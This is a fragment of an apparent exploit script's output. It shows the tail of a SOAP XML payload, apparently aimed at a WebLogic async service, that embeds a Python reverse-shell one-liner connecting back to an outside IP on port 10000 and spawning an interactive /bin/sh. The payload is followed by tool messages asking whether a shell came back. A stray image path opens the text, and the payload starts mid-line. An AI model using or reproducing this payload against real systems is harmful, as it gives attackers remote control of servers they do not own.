 .103",10000));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'</string>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body>
</soapenv:Envelope>
[+] Running unix execute payload
[*] Did you get a shell back?